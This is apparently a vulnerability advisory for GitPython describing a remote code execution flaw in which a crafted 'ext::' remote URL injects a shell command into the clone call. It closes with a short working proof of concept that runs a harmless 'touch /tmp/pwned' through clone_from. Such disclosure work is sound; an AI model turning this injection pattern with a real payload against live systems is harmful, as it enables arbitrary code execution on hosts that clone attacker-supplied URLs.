 Overview
GitPython is a python library used to interact with Git repositories
Affected versions of this package are vulnerable to Remote Code Execution (RCE) due to improper user input validation,
which makes it possible to inject a maliciously crafted remote URL into the clone command. Exploiting this vulnerability is
possible because the library makes external calls to git without sufficient sanitization of input arguments. This is only
relevant when enabling the ext transport protocol.
PoC
from git import Repo
r = Repo.init('', bare=True)
r.clone_from('ext::sh -c touch% /tmp/pwned', 'tmp', multi_options=["-c
protocol.ext.allow=always"])